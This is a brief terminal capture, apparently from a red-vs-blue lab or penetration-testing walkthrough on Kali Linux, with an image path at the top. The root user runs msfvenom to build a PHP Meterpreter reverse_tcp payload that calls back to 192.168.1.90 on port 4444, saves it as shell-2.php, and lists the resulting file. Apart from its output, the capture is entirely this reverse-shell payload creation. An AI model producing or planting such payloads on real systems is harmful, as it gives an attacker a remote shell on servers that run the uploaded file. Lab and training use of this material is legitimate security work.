 root@Kali:~# msfvenom -p php/meterpreter/reverse_tcp lhost=192.168.1.90 lport=4444 > shell-2.php
[-] No platform was selected, choosing Msf::Module::Platform::PHP from the payload
[-] No arch selected, selecting arch: php from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 1113 bytes
root@Kali:~# ls
Desktop Documents Downloads Music Pictures Public redvsblue shell-2.php Templates Videos
root@Kali:~#